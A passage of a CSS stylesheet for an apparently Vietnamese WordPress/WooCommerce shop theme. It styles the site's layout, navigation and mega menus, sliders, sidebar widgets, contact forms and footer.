  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility:    hidden;
  -ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
/* back top */
.backtotop {
  position: fixed;
  bottom: 10px;
  right: 10px;
  cursor: pointer;
  font-size: 30px;
  display: block;
}
.mt-0 {
    margin-top: 0;
}

.screen-reader-text, .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

/*--------------------------------------------------------------
#  Layout
--------------------------------------------------------------*/
.site.boxed {
    margin: 0 auto;
    background: transparent;
}

.site.boxed.w1000 {
    max-width: 1000px;
}

.site.boxed.w1170 {
    max-width: 1170px;
}

.site.boxed.w1200 {
    max-width: 1220px;
    padding: 0 10px;
    background: #fff;
}



#layout {
    padding-top: 10px;
    background: white;
}

@media (min-width: 992px) {
    .content-area {
        width: 79.5%;
        float: left;
    }

    .widget-area {
        width: 20.5%;
        float: left;
    }

    .sidebar-left .content-area {
        left: 20.5%;
        padding-left: 10px;
        padding-right: 0;
    }

    .sidebar-left .widget-area {
        right: 79.5%;
        padding-left: 0;
    }

    .sidebar-both .content-area {
        width: 60%;
    }

    .sidebar-both .content-area {
        left: 20%;
        padding-left: 10px;
        padding-right: 10px;
    }

    .sidebar-both #secondary-1.widget-area {
        right: 60%;
        padding-left: 0;
        width: 20%
    }

    .sidebar-both #secondary-2.widget-area {
      padding-right: 0;
      float: right;
      width: 20%
    }

    .sidebar-right .widget-area {
        float: right;
        padding-right: 0;
    }

    .sidebar-right .content-area {
        padding-left: 0;
    }
}

.sidebar-none .widget-area {
    display: none;
}

.no-sidebar .content-area {
    width: 100%;
}

.content-area, .widget-area {
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    /*padding-bottom: 20px;*/
    word-wrap: break-word;
}

/*--------------------------------------------------------------
#  Header
--------------------------------------------------------------*/
.site-header {
    background: white;
}

.fixed-nav-menu .main-navigation {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
}

.fixed-nav-menu .animated {
  -webkit-animation-duration: .5s;
  -moz-animation-duration: .5s;
  -o-animation-duration: .5s;
  animation-duration: .5s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  will-change: transform,opacity;
}

.animated.slideDown {
  -webkit-animation-name: slideDown;
  -moz-animation-name: slideDown;
  -o-animation-name: slideDown;
  animation-name: slideDown;
}

.animated.slideUp {
  -webkit-animation-name: slideUp;
  -moz-animation-name: slideUp;
  -o-animation-name: slideUp;
  animation-name: slideUp;
}

@-webkit-keyframes slideDown{
  0% {
    -webkit-transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}

@-moz-keyframes slideDown{
  0% {
    -moz-transform: translateY(-100%);
  }
  100% {
    -moz-transform: translateY(0);
  }
}

@-o-keyframes slideDown{
  0% {
    -o-transform: translateY(-100%);
  }
  100% {
    -o-transform: translateY(0);
    }
}

@keyframes slideDown{
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0);
  }
}

@-webkit-keyframes slideUp {
  0% {
    -webkit-transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-100%);
  }
}

@-moz-keyframes slideUp {
  0% {
    -moz-transform: translateY(0);
  }
  100% {
    -moz-transform: translateY(-100%);
  }
}

@-o-keyframes slideUp {
  0% {
    -o-transform: translateY(0);
  }
  100% {
    -o-transform: translateY(-100%);
  }
}

@keyframes slideUp {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-100%);
  }
}

/*--------------------------------------------------------------
##  Logo
--------------------------------------------------------------*/
.custom-logo-link {
    padding: 15px 0;
    display: block;
}


/*--------------------------------------------------------------
##  Header Search
--------------------------------------------------------------*/
.header-search .search-form, .header-search .woocommerce-product-search {
    position: relative;
    height: 41px;
}

.header-search .search-form .search-field, .header-search .woocommerce-product-search .search-field {
    width: 100%;
    border: none;
    padding: 3px 10px;
    position: absolute;
    border-radius: 30px;
    outline: none;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 2.5s ease-in-out;
    transition: all .25s ease-in-out;
}

.header-search .search-form .search-submit, .header-search .woocommerce-product-search .search-submit {
    border: 0;
    background: transparent;
    color: #b60e15;
    font-weight: 600;
    padding: 3px 10px;
    border-radius: 0 30px 30px 0;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.breadcrumbs{
  margin: 0;
    line-height: 40px;
    border-bottom: 1px solid #ccc;
    border-top: 1px solid #ddd;
    margin-bottom: 20px;
}
.breadcrumbs strong{
  font-weight: 500;
}
/*--------------------------------------------------------------
##  Main Navigation & Primary Menu
--------------------------------------------------------------*/
.site-branding {
    padding: 40px 0 10px;
}
.logo {
  padding: 3px 0px;
  text-align: left;
  width: 22%;
}
.site-branding .right {
  width: 78%;
}
.site-branding .left, .site-branding .right {
  padding: 0;
  float: left;
}
.site-branding .left{
    padding: 50px 0;

}
.site-branding .block_header .box_hotline {
  font-size: 30px;
  color: #ef0000;
  text-align: center;
  font-family: 'Graphik Medium';
}
.site-branding .block_header .box_hotline .fa {
  color: #ef0000;
  margin-right: 5px;
}
.site-branding .block_header .box_hotline a {
  color: #ef0000;
  font-family: 'Graphik Medium';
}
.site-branding .block_header .box_searh {
  margin: 5px 0 15px;
}
.site-branding .block_header .box_searh .woocommerce-product-search {
    width: 100%;
  border: 1px solid #ccc;
  padding: 0px 0px 0 15px;
  border-radius: 30px;
  font-size: 15px;
  margin: 0 auto
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field {
    border: none;
    padding: 7px;
    width: 95%;
}
.slogan{
      clear: both;
    padding-top: 20px;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #333;
  font-style: italic;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field::-moz-placeholder { /* Firefox 19+ */
  color: #333;
  font-style: italic;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field:-ms-input-placeholder { /* IE 10+ */
  color: #333;
  font-style: italic;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-field:-moz-placeholder { /* Firefox 18- */
  color: #333;
  font-style: italic;
}
.site-branding .block_header .box_searh .woocommerce-product-search .search-submit {
  border: none;
  background: transparent;
  font-size: 20px;
}
.site-branding .block_header .box_social {
  text-align: right;
}
.site-branding .block_header .box_social .fa {
  font-size: 24px;
  color: #007c00;
  margin-left: 20px;
  margin-bottom: 15px;
  margin-top: 15px;
}
.site-branding .block_header .box_social .fa:nth-child(1) {
  margin-left: 0;
}
.site-branding .block_header .box_social a {
  font-size: 24px;
  color: #2e3093;
  margin-left: 20px;
  margin-bottom: 15px;
  margin-top: 15px;
}
.site-branding .block_header .box_social a:nth-child(1) {
  margin-left: 0;
}
.site-branding .block_header .box_time {
  text-align: right;
}
.site-branding .block_header .block_right {
  position: relative;

}


.main-navigation {

    /* background: linear-gradient(#3234a2, #2e3093); */
    background: #007c00;
    position: fixed;
    top: 0;
    width: 100%;
    left: 0;
    z-index: 9;
}
.primary-menu {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.primary-menu li {
    position: relative;
    list-style: none;
}

.primary-menu > li {
    float: left;
}

.primary-menu > li:not(:last-child) {
}

.primary-menu li a {
    color: #fff;
    font-size: 15px;
    display: block;
    padding: 8.5px 28px;
    text-transform: uppercase;
    transition: all .25s ease-in-out;
}

.primary-menu li > a:hover,
.primary-menu li.current-menu-item > a {
    background: transparent;
    color: #eff000;
}

.primary-menu li ul.sub-menu {
    z-index: 9999;
    float: left;
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    background: #007c00;
    width: 240px;
    opacity: 0;
    visibility: hidden;
    -moz-transition: opacity 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -webkit-transition: opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
    -o-transition: opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.3s ease-out, visibility 0.1s 0.1s linear;
}

.primary-menu li ul.sub-menu li {
  border-top: 1px solid #fff;
  -moz-transition: opacity 0.1s 0.15s ease-out, margin 0.3s 0.1s ease-out;
  -webkit-transition: opacity 0.1s 0.15s ease-out, margin 0.3s 0.1s ease-out;
  -o-transition: opacity 0.15s 0.15s ease-out, margin 0.3s 0.1s ease-out;
  transition: opacity 0.15s 0.15s ease-out, margin 0.3s 0.1s ease-out;
  margin-top: -15px;
}

.primary-menu li ul.sub-menu li a {
  text-transform: none;
  font-size: 15px;
  font-weight: 500;
}
.primary-menu > li > ul.sub-menu {
    left: 0;
    top: auto;
}

.primary-menu li:hover > ul.sub-menu {
    opacity: 1;
    visibility: visible;
}
.primary-menu li:hover > ul.sub-menu li {
    margin-top: 0;
    opacity: 1;
}
.rt-navbar-toggle {
    background: transparent;
    padding: 0;
    margin: 14px 0;
    border: none;
    outline: none;
    cursor: pointer;
    float: right;
}
.primary-menu ul ul {
    float: left;
    list-style: none;
    z-index: 9999;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 80%;
    top: 0px;
    background: #222;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    -moz-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -webkit-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -o-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}
.primary-menu ul ul li {
    border: none;
    border-bottom: 1px solid #ccc;
    clear: both;
    margin: 0;
    padding: 0;
    width: 100%;
    opacity: 1;
}
.primary-menu ul li:hover ul {
    opacity: 1;
    left: 100%;
    visibility: visible;
}
.rt-navbar-toggle .icon-bar {
    background: #fff;
    display: block;
    position: relative;
    width: 24px;
    height: 2px;
    border-radius: 1px;
    outline: none;
}

.rt-navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
.mobile-menu-no-search {
    display: block;
    padding: 5px 20px;
    margin: 5px;
    background: #fff;
    line-height: 30px;
}
.mobile-menu-no-search span {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
}
.mobile-menu-no-search .rt-navbar-toggle {
    margin: 8px 0;
}
.mobile-menu-no-search .rt-navbar-toggle .icon-bar {
    background: #333;
}

/* style nav logo // menu */
.header-layout {
    width: 30%;
    float: left;
}
.nav-layout {
    width: 65%;
    float: right;
}

.shop-cart a {
  padding: 8.5px 10px;
  display: block;
  color: #fff;
}
.shop-cart .fa {
  color: #f2ffb3;
}
/*--------------------------------------------------------------
#  Vertical Mega Menu
--------------------------------------------------------------*/
.vertical-mega-menu {
    position: relative;
}

.vertical-mega-menu .vertical-mega-menu-title {
    margin-bottom: 0;
    background: #e0ac17;
    border-radius: 0;
    text-align: left;
    padding: 9.5px;
    color: white;
    text-transform: uppercase;
    font-weight: bold;
    cursor: pointer;
}

.vertical-mega-menu .vertical-mega-menu-title:after {
    content: "\f039";
    float: right;
    font-family: fontawesome;
    font-weight: 100;
}

.vertical-mega-menu .rt_mega_menu .menu {
    position: absolute;
    z-index: 9999;
    background: white;
    width: calc(100% - 30px);
    border: 1px solid #ccc;
    opacity: 0;
    visibility: hidden;
    margin-top: 30px;
    list-style: none;
    margin-bottom: 0;
    padding: 0;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.home .site:not(.fixed-nav-menu) .vertical-mega-menu .rt_mega_menu .menu,
.vertical-mega-menu .rt_mega_menu:hover .menu {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}

.vertical-mega-menu .rt_mega_menu .menu ul.sub-menu {
    margin-bottom: 0;
    padding-left: 0;
}

.vertical-mega-menu .rt_mega_menu .menu li {
    list-style: none;
}

.vertical-mega-menu .rt_mega_menu .menu > li {
    border-bottom: 1px solid #eee;
}

.vertical-mega-menu .rt_mega_menu .menu li a {
    display: block;
    padding: 10px;
    color: #333;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu {
    opacity: 0;
    visibility: hidden;
    margin-left: 30px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.vertical-mega-menu .rt_mega_menu .menu > li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
    margin-left: 0;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu {
    position: absolute;
    width: 700px;
    left: 100%;
    top: -1px;
    background: white;
    border: 1px solid #ccc;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu > li {
    padding: 0 10px;
}

.vertical-mega-menu .rt_mega_menu .menu .w3c {
    width: calc(100% / 3);
    float: left;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu > li a {
    padding-left: 0;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu > li.w3c > a {
    text-transform: uppercase;
    color: #404040;
    font-weight: bold;
    border-bottom: 1px solid #ccc;
    position: relative;
}

.vertical-mega-menu .rt_mega_menu .menu > li > .sub-menu > li.w3c > a:after {
    content: '';
    display: block;
    position: absolute;
    width: 100px;
    height: 1px;
    background: blue;
    bottom: -1px;
    left: 0;
}

.vertical-mega-menu #mega-menu-toggle {
    float: left;
}

/*--------------------------------------------------------------
#  Content
--------------------------------------------------------------*/
.site-content {
    background: #fff;
    margin-top: 0 !important;
}
/* post */
.arc-news {

}
.arc-news .new-list .news-post {
  overflow: hidden;
  margin-bottom: 10px;
  border-bottom: 1px solid #ccc;
  padding-bottom: 10px;
}
.arc-news .new-list .news-post .title {
  font-size: 18px;
  font-weight: 600;
}
.arc-news .new-list .news-post .title a:hover {
  color: #ef0000;
}
.arc-news .new-list .news-post img {
  width: 23%;
  float: left;
  margin-right: 10px;
}
.arc-news .new-list .news-post .more-link {
  color: #e0ac17;
  font-weight: 600;
  display: block;
}
.arc-news .new-list .news-post .date-time {
    padding: 3px 0;
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    margin-bottom: 15px;
}
.arc-news .new-list .news-post .date-time span {
    padding-right: 10px;
    font-size: 13px;
}
.arc-news .new-list .news-post .date-time span i {
    margin-right: 6px;
}
/* related-post */
.related-post ul {
    padding: 0;
    margin: 0;
}
.related-post ul li {
    list-style: inside;
}
.related-post ul li a {
    color: #333;
    font-size: 15px;
    font-weight: 600;
}
.thumbnail-left {
    float: left;
    width: 35%;
    margin-right: 10px;
}

.slider_item {
    outline: none;
}

.slick-slide,
.slick-slide a {
    outline: none;
}

.slick-arrow {
    background: transparent;
    border: none;
    padding: 0;
    width: 100%;
    height: 20px;
    outline: none;
    position: absolute;
}
.slick-prev {
    top: 38%;
    left: 0;
    width: 20px;
    z-index: 9999;
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.slick-prev:before {
    position: absolute;
    font-family: 'FontAweSome';
    content: "\f053";
    left: 3px;
    top: 3px;
    color: #333;
}
.slick-next {
    top: 38%;
    right: 0;
    width: 20px;
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.slick-next:before {
    position: absolute;
    font-family: 'FontAweSome';
    content: "\f054";
    left: 3px;
    top: 3px;
    color: #333;
}
.slick-vertical .slick-arrow {
    position: static;
    height: 21.5px;
    /*width: 100%;*/
    margin: 0 auto;
    transform: translate(0);
    display: block !important;
}
.slick-vertical .slick-prev:before {
    position: absolute;
    font-family: 'FontAweSome';
    content: "\f077";
    left: 3px;
    top: 0px;
    color: #333;
}
.slick-vertical .slick-next:before {
    position: absolute;
    font-family: 'FontAweSome';
    content: "\f078";
    left: 3px;
    top: 0px;
    color: #333;
}

/*--------------------------------------------------------------
#  Widgets
--------------------------------------------------------------*/
.sidebar .widget {
    margin-bottom: 2em;
    clear: both;
    border-radius: 8px 8px 0 0;
    background: #f1f1f1;
}

.widget ul {
    padding-left: 0;
    list-style: none;
}
.widget ul li {
  list-style: none;
}

.widget-title {
    /* background: linear-gradient(#3234a2, #2e3093); */
    background: #007c00;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    padding: 12px 10px;
    border-radius: 8px 8px 0 0;
    text-align: center;
    margin: 0;
}

.widget-title a {
    color: #fff;
}

.sidebar .facebook_like {
  text-align: center;
}

.sidebar .img-qc .image-item {
  text-align: center;
  margin-bottom: 10px;
}
/*--------------------------------------------------------------
#  Widget Nav Menu
--------------------------------------------------------------*/
.sidebar .widget_nav_menu .menu {
  padding: 0 10px;
}
.sidebar .widget_nav_menu .menu li:not(:first-child) a {
    border-top: 1px solid #ccc;
}
.sidebar .widget_nav_menu ul li, .sidebar ul.menu li {
  margin: 0 0px;
  position: relative;
  list-style: none;
}

.sidebar .widget_nav_menu .menu li a {
    padding: 10px 5px 10px 20px;
    display: block;
    font-size: 15px;
}
.sidebar .widget_nav_menu .menu li a:hover {
  color: #ef0000;
}
.sidebar ul.menu li:first-child > a {
  border: none;
}
.sidebar ul.menu li li:last-child a:after {
  display: none !important;
}
.sidebar ul.menu li ul {
  /*position: absolute;
  left: 86%;
  width: 100%;
  top: 0;*/
  display: none;
  height: 0;
  z-index: 9999;
  transition: all 4s ease-in-out;
  -webkit-transition: all 4s ease-in-out;
  -moz-transition: all 4s ease-in-out;
  -o-transition: all 4s ease-in-out;
}
.sidebar .widget_nav_menu .menu ul li a {
  text-transform: none;
  padding: 10px 5px 10px 25px;
}
.sidebar .widget_nav_menu .menu ul li:first-child a {
    border-top: 1px solid #ccc;
}
.sidebar ul.menu li ul ul {
  top: -1px;
}

.touch {
    height: 43px;
    position: absolute;
    right: 0px;
    top: 0px;
    width: 43px;
    display: block;
}
.touch i {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 10px;
    right: 5px;
    z-index: 999;
    color: #9E9E9E;
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
    text-align: center;
}
.sidebar .menu-item-has-children.active > .sub-menu {
    display: block;
    height: auto;
}
.sidebar ul.menu li:before {
  position: absolute;
  font-family: 'FontAweSome';
  content: "\f111";
  left: 0px;
  font-size: 11px;
  top: 15px;
  color: #007c00;
}

.sidebar ul.menu ul li:before {
  position: absolute;
  font-family: 'FontAweSome';
  content: "\f0da";
  left: 10px;
  top: 13px;
  font-size: 15px;
  color: #2e3093;
}
/*
.sidebar .widget_nav_menu .menu ul li{
    border-top: 1px solid #e4e3e3;
}
.sidebar .widget_nav_menu ul li, .sidebar ul.menu li {
  margin: 0 0px;
  position: relative;
  list-style: none;
}

.sidebar .widget_nav_menu .menu li a {
    padding: 10px 1px 10px 30px;
    display: block;
    font-weight: 600;
    background: #208422;
    color: #fff;
    text-transform: uppercase;
}
.sidebar ul.menu li:first-child > a {
  border: none;
}
.sidebar ul.menu li li:last-child a:after {
  display: none !important;
}
.sidebar ul.menu li ul {
  z-index: 9999;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: height 1s ease-in;
}
.sidebar .widget_nav_menu .menu ul li a {
    background: transparent;
    color: #333333;
    text-transform: none;
}
.sidebar ul.menu li ul ul {
  top: -1px;
}

.touch {
    height: 43px;
    position: absolute;
    right: 0px;
    top: 0px;
    width: 43px;
    display: block;
}
.touch i {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 10px;
    right: 5px;
    z-index: 999;
    color: #9E9E9E;
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
    text-align: center;
}

.sidebar .menu-item-has-children.active > .sub-menu {
    display: block;
    height: auto;
}
.sidebar ul.menu li:before {
  position: absolute;
  font-family: 'FontAweSome';
  content: "\f013";
  left: 11px;
  top: 10px;
  color: #fff;
}
.sidebar ul.menu ul li:before {
  position: absolute;
  font-family: 'FontAweSome';
  content: "\f0da";
  left: 15px;
  top: 12px;
  font-size: 13px;
  color: #208422;
}
*/
/*--------------------------------------------------------------
#  Rt Post Slider Widgets
--------------------------------------------------------------*/
.rt-posts-slider-widget .slick-slider:not(.slick-vertical) .slider_item {
    margin: 0 5px;
    padding: 0 10px;
    border: 1px solid #ccc;
}

/*--------------------------------------------------------------
#  Rt Post Slider Widgets
--------------------------------------------------------------*/
.sidebar .rt_best_seller_products_widget .rt__best_seller_products li.product {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
}

.sidebar .rt_best_seller_products_widget .rt__best_seller_products li.product:last-child {
    margin-bottom: 0;
}

/*--------------------------------------------------------------
#  Meta Slider Widget
--------------------------------------------------------------*/
.widget_metaslider_widget:hover a.rslides_nav {
    opacity: 1;
    visibility: visible;
}

a.rslides_nav {
    text-indent: -9999px;
    padding: 0;
    margin-top: 0;
    width: 55px;
    height: 55px;
    background: rgba(5, 128, 193, 0.7);
    opacity: 0;
    visibility: hidden;
    transition: all .25s ease-in-out;
}

a.rslides_nav:after {
    content: '';
    display: block;
}

a.rslides_nav.prev {
    border-radius: 0 5px 5px 0;
}

a.rslides_nav.next {
    border-radius: 5px 0 0 5px;
}

a.rslides_nav:after {
    text-indent: 0;
    content: "";
    font-size: 35px;
    width: 55px;
    height: 55px;
    color: white;
    font-family: fontawesome;
    position: absolute;
    top: 0;
    line-height: 55px;
    text-align: center;
}

a.rslides_nav.prev:after {
    content: "\f104";
}

a.rslides_nav.next:after {
    content: "\f105";
}

/*--------------------------------------------------------------
#  Count Per Day Widgets
--------------------------------------------------------------*/
.widget_countperday_widget .cpd {
    padding: 10px;
    border-radius: 5px;
}
.widget_countperday_widget .cpd li {
  border-bottom: 1px dashed #ccc;
  padding: 5px 0;
}
.widget_countperday_widget .cpd li:last-child {
  border: none;
}
/* partner widget */
.img-partner .image-item {
    text-align: center;
}

/*--------------------------------------------------------------
#  Contact Form 7
--------------------------------------------------------------*/
.wpcf7-form-control:not(.wpcf7-submit) {
    width: 100%;
    outline: none;
    border: 1px solid #ccc;
}

.wpcf7-submit {
  padding: 8px 35px;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  background: #2e3093;
  border: none;
}
.nhantinkhuyenmai {
    background: #f9f9f9;
    padding: 10px;
    border-radius: 5px;
}

.nhantinkhuyenmai .wpcf7-form-control:not(.wpcf7-submit) {
    padding: 5px 13px;
    margin-bottom: 13px;
    border-radius: 4px;
    border: 1px solid #eee;
    background: url(../images/ctf-input.png);
}

.wpcf7-form-control::placeholder,
.wpcf7-form-control::-webkit-input-placeholder,
.wpcf7-form-control::-moz-placeholder,
.wpcf7-form-control:-moz-placeholder,
.wpcf7-form-control:-ms-input-placeholder {
    color: #fff;
}

.nhantinkhuyenmai .ajax-loader {
    display: none !important;
}

.nhantinkhuyenmai .wpcf7-submit {
    background: #e02129;
    border: 1px solid #b60e15;
    border-radius: 4px;
    padding: 1px 19px;
    font-size: 13px;
    color: white;
    text-transform: uppercase;
    font-weight: 600;
}
/* product slider */
.rt-product-category .product-widget {
  padding: 0 5px;
}
.rt-product-category .product-widget ul.products .item {
  padding: 5px 0px;
  text-align: center;
  display: table;
  table-layout: fixed;
  width: 100%;
  margin: 0;
  margin-bottom: 10px;
}
.rt-product-category .product-widget ul.products .item img {
  margin-bottom: 5px;
  height: 200px;
  width: auto;
  margin: 0 auto 1em;
}

.rt-product-category .product-widget ul.products .item h3 {
  color: #454545;
  text-align: center;
  font-weight: 600;
  display: block;
  margin-top: 3px;
  font-size: 18px;
  padding: 5px 0;
}
.rt-product-category .product-widget ul.products .price {
  margin-bottom: 0;
}
.products-slider-widget .woocommerce .bt-enable-slide {
  padding-top: 26px;
  margin: 0;
}
/*
.rt-product-category .product-widget {
  padding: 5px 10px;
}
.rt-product-category .product-widget ul.products .item {
  padding: 5px 0px;
  text-align: center;
  display: table;
  table-layout: fixed;
  width: 100%;
  margin: 0;
  margin-bottom: 10px;
  border-bottom: 1px solid #e1e1e1;
}
.rt-product-category .product-widget ul.products .item:last-child {
  border-bottom: none;
}
.rt-product-category .product-widget ul.products .item .rt-thumb {
    float: left;
    width: 47%;
    height: auto;
    min-height: 80px;
    margin-right: 10px;
    border: 1px solid #c7c7c7;
}
.rt-product-category .product-widget ul.products .item img {
    max-height: 80px;
}
.rt-product-category .product-widget ul.products .item .box {
  float: left;
    width: 48%;
    text-align: left;
}
.rt-product-category .product-widget ul.products .item .box .rt_woocommerce-loop-product__title {
  text-transform: none;
  font-size: 13px;
  text-align: left;
  margin-top: 0;
  padding: 0;
}
.rt-product-category .product-widget ul.products .item .box .rt_woocommerce-loop-product__title a {
  font-size: 13px;
}
.rt-product-category .product-widget ul.products .item .box .price {
  text-align: left;
  font-size: 13px;
  line-height: 15px;
  padding: 0;
}
.rt-product-category .product-widget ul.products .item .box  .price span.regular-price {
  font-size: 13px;
}
.rt-product-category .product-widget ul.products .item .box  .price span.sale-price {
  font-size: 14px;
}
.rt-product-category .product-widget ul.products .item .box .price em {
  display: none;
}

.rt-product-category .product-widget ul.products .item h3 {
  color: #454545;
  text-align: center;
  font-weight: 600;
  display: block;
  margin-top: 3px;
  font-size: 18px;
  padding: 5px 0;
}
.rt-product-category .product-widget ul.products .price {
  margin-bottom: 0;
}
.products-slider-widget .woocommerce .bt-enable-slide {
  padding-top: 26px;
  margin: 0;
}
*/

.pro-slide .owl-carousel .owl-controls .owl-prev,
.pro-slide .owl-carousel .owl-controls .owl-next,
.enable-slide.owl-carousel .owl-controls .owl-prev,
.enable-slide.owl-carousel .owl-controls .owl-next {
  position: absolute;
  top: -35px;
  right: 0;
  font-size: 15px;
  color: #999;
  z-index: 1;
}
.pro-slide .owl-carousel .owl-controls .owl-prev i,
.pro-slide .owl-carousel .owl-controls .owl-next i,
.enable-slide.owl-carousel .owl-controls .owl-prev i,
.enable-slide.owl-carousel .owl-controls .owl-next i {
  width: 24px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border: #fff solid 1px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.pro-slide .owl-carousel .owl-controls .owl-prev i:hover,
.pro-slide .owl-carousel .owl-controls .owl-next i:hover,
.enable-slide.owl-carousel .owl-controls .owl-prev i:hover,
.enable-slide.owl-carousel .owl-controls .owl-next i:hover {
  border-color: #fd774e;
  color: #fd774e;
}
.pro-slide .owl-carousel .owl-controls .owl-prev,
.enable-slide.owl-carousel .owl-controls .owl-prev {
  right: 28px;
}
/*--------------------------------------------------------------
#  Footer
--------------------------------------------------------------*/
.before-footer {
    background: #e0ac17;
}
.before-footer-1 {
    width: 100%;
    text-align: center;
    border-bottom: 1px solid #fff;
}
.before-footer-1 ul li {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    margin: 12px;
}
.before-footer-1 ul li a {
    color: #fff;
    padding-left: 0;
}

.site-footer {
  /* background: linear-gradient(#3234a2, #2e3093); */
    background: url(images/bg.jpg) no-repeat;
    background-size: cover;
}
.site-footer .rt-footer {
    width: 33.33333333%;
    float: left;
    padding: 0 15px;
}
.site-footer .widget {
    margin-bottom: 0;
    color: #fff;
}
.site-footer .widget select {
  color: #333;
  width: 100%;
}
.site-footer .widget .fa {
    width: 20px;
    text-align: center;
    margin-right: 6px;
}
.site-footer .widget p {
  margin-bottom: 5px;
  line-height: 25px;
}
.site-footer .widget a {
    font-size: 14px;
    color: #fff;
    line-height: 22px;
    display: inline-block;
    margin-bottom: 10px;
    position: relative;
}
.site-footer .widget li a:before {
    font-family: 'FontAweSome';
    content: "\f0da";
    margin-right: 6px;
    color: #fff;
}
.facebook_like {
  overflow: hidden;
}
.facebook_like .fb_iframe_widget {
  height: 225px;
  overflow: hidden;
}
.site-footer .widget-title {
    background: none;
    padding-left: 0;
    padding-bottom: 0;
    margin: 10px 0 10px;
    font-size: 18px;
    text-align: left;
    position: relative;
}
.site-footer .widget-title:after {
  content: '';
  height: 3px;
  width: 75px;
  background: #e2f4a4;
  display: block;
  margin-top: 8px;
}

.site-footer .footer-1 .widget {
  width: 50%;
  float: left;
}
.site-footer .footer-1 .widget:nth-child(1) {
  width: 100%;
}
.site-footer .footer-1 .widget:nth-child(1) .widget-title {
  font-size: 21px;
  font-family: 'Graphik Medium';
}
.site-footer .footer-1 {
   
}
.site-footer .footer-2 {
    
}
.site-footer .footer-3 {
   
}
.site-footer .footer-4 {
    
}
.footer-3 img{
  padding-top: 10px;
}
/* Top Footer */
.top-footer {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.top-footer .widget_nav_menu .menu {
    margin-bottom: 0;
    display: table;
    margin: 0 auto;
}

.top-footer .widget_nav_menu .menu:after {
    content: '';
    display: block;
    clear: both;
}

.top-footer .widget_nav_menu .menu li {
  float: left;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}

.top-footer .widget_nav_menu .menu li a {
  display: block;
  padding: 8px 15px;
  color: white;
  font-size: 15px;
  text-transform: uppercase;
}

.top-footer .widget_nav_menu .menu li.current-menu-item a,
.top-footer .widget_nav_menu .menu li a:hover {
